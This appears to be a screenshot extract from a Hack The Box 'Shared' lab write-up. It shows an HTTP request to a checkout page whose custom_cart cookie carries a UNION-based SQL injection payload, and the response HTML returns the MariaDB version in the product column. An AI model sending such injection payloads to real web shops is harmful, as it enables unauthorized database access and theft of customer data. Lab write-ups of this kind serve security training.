 GET / HTTP/2
Host: checkout.shared.htb
Cookie: custom_cart={"53GG2EF8' and 1=2 union select 1,@@version,3-- -":"1"};
PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def502003f2b1ff7d6f81fc7bd06abe2bd74deb11092ab3a7f9c34d85fd1fe29078e520f82c73e468b5ed5f8741b
edbcdf2a6e955b49a4723d13fc7757e23e16dae1775cb010123a1e9fb7a5cab12f99bd3ae4c958cfa72bb7d111fc
166d3a4d656d6b5486f0bac24ba48b706f9c825434ca9d14cfec3470c50afb7f784ae1129a818b067d0b73d8bcb5
51e05f38be1be47ae0320205c67d205055c7356c41fcf81f552814e488dc228fdb663ea503e13945abf6bbaf1141
feaaa5a2792e8379fe3b402aaa94b19040ae2d8243c765b9e950fcefc39c307da25dcae09d44aade85ab9a97631d
76161821e6fbb83d10648637e80cd9d9dfea511caac8a17ff20b9e274f1ff06315446efdf6ad496fc5ea1dabb216
cdbb0c9f9db0383f
Cache-Control: max-age=0
Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://shared.htb/
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
31 <thead>
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
10.5.15-MariaDB-0+deb11u1
</td>
43 <td>
1
</td>
44 <td>
$3,00
</td>
45 </tr>